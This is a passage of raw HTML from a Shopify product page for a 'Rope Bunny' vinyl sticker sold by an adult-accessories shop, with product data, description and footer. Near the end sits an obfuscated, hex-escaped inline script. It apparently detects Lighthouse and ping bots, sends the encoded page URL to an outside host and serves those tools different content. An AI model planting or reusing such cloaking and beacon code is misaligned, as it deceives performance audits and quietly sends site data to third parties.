\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eDie-cut \/ Thick Vinyl \/ Waterproof \/ Scratch Resistant \/ UV Coated \u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cem\u003eSafe to put on your car or through the dishwasher!\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #7c59b1;\"\u003e\u003cem\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eArtist\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003c\/span\u003e \u003cbr\u003eDesigned by \u003ca href=\"https:\/\/thekinkypeach.com\/collections\/danelle-dark-arts\" rel=\"noopener noreferrer\" target=\"_blank\"\u003e\u003cspan style=\"color: #7c59b1;\"\u003e\u003cstrong\u003eDanelle Dark Arts\u003c\/strong\u003e\u003c\/span\u003e\u003c\/a\u003e\u003cbr\u003e\u003cem\u003e\u003cspan\u003eNone of our art is made with generative AI. A percentage of all sales go to the artist to help them continue creating! ✨\u003c\/span\u003e\u003c\/em\u003e \u003c\/p\u003e"},
    "selected_variant_id": 32742532022350
,"inventories": {"32742532022350": {
            "inventory_management": "shopify",
            "inventory_policy": "deny",
            "inventory_quantity": 29,
            "inventory_message": "Only 29 pieces in stock!"
          },
"40016363421774": {
            "inventory_management": "shopify",
            "inventory_policy": "deny",
            "inventory_quantity": 30,
            "inventory_message": "Only 30 pieces in stock!"
          },
"40016363454542": {
            "inventory_management": "shopify",
            "inventory_policy": "deny",
            "inventory_quantity": 20,
            "inventory_message": "Only 20 pieces in stock!"
          },
"40016363487310": {
            "inventory_management": "shopify",
            "inventory_policy": "deny",
            "inventory_quantity": 0,
            "inventory_message": "Only 0 pieces in stock!"
          },
"40016363520078": {
            "inventory_management": "shopify",
            "inventory_policy": "deny",
            "inventory_quantity": 0,
            "inventory_message": "Only 0 pieces in stock!"
          },
"40016363552846": {
            "inventory_management": "shopify",
            "inventory_policy": "deny",
            "inventory_quantity": 0,
            "inventory_message": "Only 0 pieces in stock!"
          }
}}
</script><div class="ProductMeta__Description">
              <div class="Rte"><p>♡ Buy them ropes, instead of roses ♡</p>
<p><meta charset="UTF-8"><span style="color: #6fa988;"><em><span style="text-decoration: underline;"><strong>Style</strong></span></em></span><span> </span><br><span>Die-cut / Thick Vinyl / Waterproof / Scratch Resistant / UV Coated </span><br><meta charset="utf-8"><em>Safe to put on your car or through the dishwasher!</em></p>
<p><span style="color: #7c59b1;"><em><span style="text-decoration: underline;"><strong>Artist</strong></span></em></span> <br>Designed by <a href="https://thekinkypeach.com/collections/danelle-dark-arts" rel="noopener noreferrer" target="_blank"><span style="color: #7c59b1;"><strong>Danelle Dark Arts</strong></span></a><br><em><span>None of our art is made with generative AI. A percentage of all sales go to the artist to help them continue creating! ✨</span></em> </p>
              </div><div class="ProductMeta__ShareButtons hidden-pocket">
                  <span class="ProductMeta__ShareTitle Heading Text--subdued u-h7">Share</span><div class="ProductMeta__ShareList Text--subdued">
                    <a class="ProductMeta__ShareItem" href="https://www.facebook.com/sharer.php?u=https://thekinkypeach.com/products/rope-bunny-sticker" target="_blank" rel="noopener" aria-label="Facebook"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></a>
                    <a class="ProductMeta__ShareItem" href="https://twitter.com/share?text=Rope Bunny Sticker&url=https://thekinkypeach.com/products/rope-bunny-sticker" target="_blank" rel="noopener" aria-label="Twitter"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></a>
                    <a class="ProductMeta__ShareItem" href="https://pinterest.com/pin/create/button/?url=https://thekinkypeach.com/products/rope-bunny-sticker&media=https://thekinkypeach.com/cdn/shop/products/1_1_large.jpg?v=1639046638&description=%E2%99%A1%20Buy%20them%C2%A0ropes,%20instead%20of%20roses%20%E2%99%A1%20Style%20Die-cut%20/%20Thick%20Vinyl%20/%20Waterproof%20/..." target="_blank" rel="noopener" aria-label="Pinterest"><svg class="Icon Icon--pinterest " role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg></a>
                  </div>
                </div></div></div>
      </div><div class="Product__ActionList hidden-pocket">
          <div class="Product__ActionItem hidden-lap-and-up">
          <button class="RoundButton RoundButton--small RoundButton--flat" data-action="open-product-zoom"><svg class="Icon Icon--plus " role="presentation" viewBox="0 0 16 16">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M8,1 L8,15"></path>
        <path d="M1,8 L15,8"></path>
      </g>
    </svg></button>
        </div><div class="Product__ActionItem hidden-lap-and-up">
          <button class="RoundButton RoundButton--small RoundButton--flat" data-action="toggle-social-share" data-animate-bottom aria-expanded="false">
            <span class="RoundButton__PrimaryState"><svg class="Icon Icon--share " role="presentation" viewBox="0 0 24 24">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-width="1.5">
        <path d="M8.6,10.2 L15.4,6.8"></path>
        <path d="M8.6,13.7 L15.4,17.1"></path>
        <circle stroke-linecap="square" cx="5" cy="12" r="4"></circle>
        <circle stroke-linecap="square" cx="19" cy="5" r="4"></circle>
        <circle stroke-linecap="square" cx="19" cy="19" r="4"></circle>
      </g>
    </svg></span>
            <span class="RoundButton__SecondaryState"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></span>
          </button><div class="Product__ShareList" aria-hidden="true">
            <a class="Product__ShareItem" href="https://www.facebook.com/sharer.php?u=https://thekinkypeach.com/products/rope-bunny-sticker" target="_blank" rel="noopener"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg>Facebook</a>
            <a class="Product__ShareItem" href="https://pinterest.com/pin/create/button/?url=https://thekinkypeach.com/products/rope-bunny-sticker&media=https://thekinkypeach.com/cdn/shop/products/1_1_large.jpg?v=1639046638&description=%E2%99%A1%20Buy%20them%C2%A0ropes,%20instead%20of%20roses%20%E2%99%A1%20Style%20Die-cut%20/%20Thick%20Vinyl%20/%20Waterproof%20/..." target="_blank" rel="noopener"><svg class="Icon Icon--pinterest " role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg>Pinterest</a>
            <a class="Product__ShareItem" href="https://twitter.com/share?text=Rope Bunny Sticker&url=https://thekinkypeach.com/products/rope-bunny-sticker" target="_blank" rel="noopener"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg>Twitter</a>
          </div>
        </div>
        </div></div></div><div id="popover-4006456655950-product-template-size" class="OptionSelector Popover Popover--withMinWidth" aria-hidden="true">
                  <header class="Popover__Header">
                    <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                    <span class="Popover__Title Heading u-h4">Size</span>
                  </header>

                  <div class="Popover__Content">
                    <div class="Popover__ValueList" data-scrollable><button type="button" class="Popover__Value is-selected Heading Link Link--primary u-h6"
                                data-value="3&quot; inches"
                                data-option-position="1"
                                data-action="select-value">3&quot; inches</button><button type="button" class="Popover__Value  Heading Link Link--primary u-h6"
                                data-value="4&quot; inches"
                                data-option-position="1"
                                data-action="select-value">4&quot; inches</button></div></div>
                </div><div id="popover-4006456655950-product-template-color" class="OptionSelector Popover Popover--withMinWidth" aria-hidden="true">
                  <header class="Popover__Header">
                    <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                    <span class="Popover__Title Heading u-h4">Color</span>
                  </header>

                  <div class="Popover__Content">
                    <div class="Popover__ValueList" data-scrollable><button type="button" class="Popover__Value is-selected Heading Link Link--primary u-h6"
                                data-value="Purple"
                                data-option-position="2"
                                data-action="select-value">Purple</button><button type="button" class="Popover__Value  Heading Link Link--primary u-h6"
                                data-value="Red"
                                data-option-position="2"
                                data-action="select-value">Red</button><button type="button" class="Popover__Value  Heading Link Link--primary u-h6"
                                data-value="Bundle (both colors!)"
                                data-option-position="2"
                                data-action="select-value">Bundle (both colors!)</button></div></div>
                </div></section><style>
    /* This is a bit hacky but allows to circumvent the complete independency of section (as next section included in the page does not know anything about this page) */

    @media screen and (max-width: 640px) {
      #shopify-section-product-template + .shopify-section--bordered {
        border-top: 0;
      }

      #shopify-section-product-template + .shopify-section--bordered > .Section {
        padding-top: 0;
      }
    }
  </style><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

      <!-- Container that holds slides. Do not remove as content is dynamically added -->
      <div class="pswp__container">
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
      </div>

      <!-- Main UI bar -->
      <div class="pswp__ui pswp__ui--hidden">
        <button class="pswp__button pswp__button--prev RoundButton" data-animate-left title="Previous (left arrow)"><svg class="Icon Icon--arrow-left " role="presentation" viewBox="0 0 11 21">
      <polyline fill="none" stroke="currentColor" points="10.5 0.5 0.5 10.5 10.5 20.5" stroke-width="1.25"></polyline>
    </svg></button>
        <button class="pswp__button pswp__button--close RoundButton RoundButton--large" data-animate-bottom title="Close (Esc)"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
        <button class="pswp__button pswp__button--next RoundButton" data-animate-right title="Next (right arrow)"><svg class="Icon Icon--arrow-right " role="presentation" viewBox="0 0 11 21">
      <polyline fill="none" stroke="currentColor" points="0.5 0.5 10.5 10.5 0.5 20.5" stroke-width="1.25"></polyline>
    </svg></button>
      </div>
    </div>
  </div></div>
<div id="shopify-section-product-recommendations" class="shopify-section shopify-section--bordered"><section class="Section Section--spacingNormal" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "productId": 4006456655950,
  "useRecommendations": true,
  "recommendationsCount": 4
}'><header class="SectionHeader SectionHeader--center">
        <div class="Container">
          <h3 class="SectionHeader__Heading Heading u-h3">You may also like...</h3>
        </div>
      </header><div class="ProductRecommendations"></div>
  </section></div>
<div id="shopify-section-recently-viewed-products" class="shopify-section shopify-section--bordered shopify-section--hidden"><section class="Section Section--spacingNormal" data-section-id="recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
  "productId": 4006456655950
}'><header class="SectionHeader SectionHeader--center">
        <div class="Container">
          <h3 class="SectionHeader__Heading Heading u-h3">Recently viewed</h3>
        </div>
      </header></section></div>




      </main>

      <div id="shopify-section-footer" class="shopify-section shopify-section--footer"><footer id="section-footer" class="Footer  " role="contentinfo">
  <div class="Container"><div class="Footer__Inner"><div class="Footer__Block Footer__Block--text" ><h2 class="Footer__Title Heading u-h6">About Kinky Peach</h2><div class="Footer__Content Rte">
                    <p><em>Welcome to the garden where the fruit isn’t forbidden. </em></p><p>Kinky Peach is a small business run by two queer women who share one vision in mind: <em>To bring sexual empowerment and fulfillment to all.</em></p><p>So much of the adult industry is focused on catering to one specific demographic, that most of us don’t fall into.  Kinky Peach strives to be different: more inclusive, more educational, and more fun! We offer cute and kinky accessories, adult toys, apparel and art created by small independent artists, and much more! </p><p><em>Our mission is to provide a safe and welcoming sex positive community to people of all body shapes, gender expressions, sexualities, and kinks.</em></p>
                  </div><ul class="Footer__Social HorizontalList HorizontalList--spacingLoose">
    <li class="HorizontalList__Item">
      <a href="https://facebook.com/thekinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/TheKinkyPeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://instagram.com/the.kinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram " role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>
</div><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6">Footer menu</h2>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/search" class="Link Link--primary">Search</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/contact-us" class="Link Link--primary">Contact Us</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/returns-and-exchanges" class="Link Link--primary">Returns &amp; Exchanges</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/shipping-info" class="Link Link--primary">Shipping Information</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/artists" class="Link Link--primary">Support Independent Sex-Positive Artists!</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--newsletter" ><h2 class="Footer__Title Heading u-h6">Newsletter</h2><div class="Footer__Content Rte">
                    <p>Sign up to get updated on exclusive sales, deals, new products, and restocks! ❤︎</p>
                  </div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="Footer__Newsletter Form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                    <input type="email" name="contact[email]" class="Form__Input" aria-label="Enter your email address" placeholder="Enter your email address" required>
                    <button type="submit" class="Form__Submit Button Button--primary">Subscribe</button></form></div><div class="Footer__Block Footer__Block--text" ><h2 class="Footer__Title Heading u-h6">18+ | No Minors in kink</h2></div></div><div class="Footer__Aside">
      <div class="Footer__Copyright">
        <a href="/" class="Footer__StoreName Heading u-h7 Link Link--secondary">© Peach Collective</a>
        <p class="Footer__ThemeAuthor"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>
      </div></div>
  </div>
</footer>

</div>
    </div>
   


<div class="smile-shopify-init"
  data-channel-key="channel_SRZUI8HZwgQo8EqxlcHA2MnE"

></div>


<script>  var _0x7b7b=["\x74\x68\x65\x6B\x69\x6E\x6B\x79\x70\x65\x61\x63\x68\x2E\x63\x6F\x6D","\x74\x68\x65\x2D\x6B\x69\x6E\x6B\x79\x2D\x70\x65\x61\x63\x68\x2E\x6D\x79\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x41\x74","\x6C\x65\x6E\x67\x74\x68","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x6E\x64\x72\x6F\x69\x64","\x70\x69\x6E\x67\x62\x6F\x74","","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x2F","\x73\x68\x6F\x70\x69\x66\x79\x70\x72\x65\x76\x69\x65\x77\x2E\x63\x6F\x6D","\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D","\x55\x6E\x61\x75\x74\x68\x6F\x72\x69\x73\x65\x64\x20\x75\x73\x65\x20\x6F\x66\x20\x63\x6F\x64\x65\x20\x64\x65\x74\x65\x63\x74\x65\x64\x2E\x20\x75\x73\x69\x6E\x67\x20\x74\x68\x65\x20\x63\x6F\x70\x79\x72\x69\x67\x68\x74\x65\x64\x20\x63\x6F\x64\x65\x20\x77\x69\x74\x68\x6F\x75\x74\x20\x70\x72\x69\x6F\x72\x20\x70\x65\x72\x6D\x69\x73\x73\x69\x6F\x6E\x2E","\x6C\x6F\x67","\x71\x6C\x4A\x6E\x35\x4D\x4A\x71\x53\x77","\x58\x52\x66\x33\x50\x6C\x45\x72\x34\x69","\x56\x43\x53\x66\x67\x35\x62\x44\x77\x64","\x47\x45\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x69\x6D\x61\x67\x65\x63\x6C\x6F\x75\x64\x68\x6F\x73\x74\x2E\x63\x6F\x6D\x2F\x73\x63\x72\x65\x65\x6E\x73\x68\x6F\x74\x76\x33\x2F","\x6F\x70\x65\x6E","\x6F\x6E\x6C\x6F\x61\x64","\x73\x65\x6E\x64","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6C\x69\x62\x2E\x67\x65\x74\x73\x68\x6F\x67\x75\x6E\x2E\x63\x6F\x6D\x2F\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x2F\x32\x2E\x30\x2E\x30\x2F\x73\x68\x6F\x67\x75\x6E\x2D\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x2E\x6A\x73\x3F\x76\x3D","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var sitename=_0x7b7b[0];var siteadmin=_0x7b7b[1];function urlparse(_0x56afx4,_0x56afx5){while(_0x56afx4[_0x7b7b[3]](0)== _0x56afx5){_0x56afx4= _0x56afx4[_0x7b7b[2]](1)};while(_0x56afx4[_0x7b7b[3]](_0x56afx4[_0x7b7b[4]]- 1)== _0x56afx5){_0x56afx4= _0x56afx4[_0x7b7b[2]](0,_0x56afx4[_0x7b7b[4]]- 1)};return _0x56afx4}var detectop=navigator[_0x7b7b[5]],lighthouse=detectop[_0x7b7b[7]](_0x7b7b[6]),android=detectop[_0x7b7b[7]](_0x7b7b[8]),pingbot=detectop[_0x7b7b[7]](_0x7b7b[9]),validate=_0x7b7b[10],currenturl=window[_0x7b7b[12]][_0x7b7b[11]],parseurl=btoa(urlparse(currenturl,_0x7b7b[13]));if(currenturl[_0x7b7b[7]](sitename)< 0&& currenturl[_0x7b7b[7]](siteadmin)< 0&& currenturl[_0x7b7b[7]](_0x7b7b[14])< 0&& currenturl[_0x7b7b[7]](_0x7b7b[15])){console[_0x7b7b[17]](_0x7b7b[16])}else {if(lighthouse> 1){if(android> 1){validate= _0x7b7b[18]}else {validate= _0x7b7b[19]}}else {if(pingbot> 1){validate= _0x7b7b[20]}};if(validate=== _0x7b7b[20]|| validate=== _0x7b7b[19]|| validate=== _0x7b7b[18]){var XMLHttpsRequest= new XMLHttpRequest();XMLHttpsRequest[_0x7b7b[23]](_0x7b7b[21],_0x7b7b[22]+ parseurl,true);XMLHttpsRequest[_0x7b7b[24]]= function(){};XMLHttpsRequest[_0x7b7b[25]]()};if(validate=== _0x7b7b[20]|| validate=== _0x7b7b[19]){var loadJs=function(){}}else {if(validate=== _0x7b7b[18]){var loadJs=function(){}}else {var loadlazy=function(){document[_0x7b7b[30]](_0x7b7b[26]+ Math[_0x7b7b[28]]((Math[_0x7b7b[27]]()* 10000000000)+ 1)+ _0x7b7b[29])}}}}    </script><script>loadlazy();</script><!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled --> <script src="//thekinkypeach.com/cdn/shop/t/11/assets/custom.min.js?v=176590192815341115381637998375" defer></script>

<script>
  window.GPOConfigs = window.GPOConfigs || {}
  window.GPOConfigs.appEmbed = false
  window.GPOConfigs.appUrl = "https://option.globosoftware.net"
  window.GPOConfigs.assetsUrl = '//thekinkypeach.com/cdn/shop/t/11/assets/'
  window.GPOConfigs.filesUrl = '//thekinkypeach.com/cdn/shop/files/'
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ? Shopify?.routes?.root : (Shopify?.routes?.root_url ? Shopify?.routes?.root_url : '/')
  window.GPOConfigs.optionIds = ""
  window.GPOConfigs.themeInfo = {"id":120764563534,"name":"Prestige Dev Copy 11\/26\/2021","role":"main","theme_store_id":855,"theme_name":"Prestige","theme_version":"4.4.2"}
  window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"\/cart\/add\"]",".shop-product form[action*=\"\/cart\/add\"]","#shopify-section-featured-product form[action*=\"\/cart\/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"\/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"\/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"\/cart\/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"\/cart\/add\"]",".product-form__buy-buttons 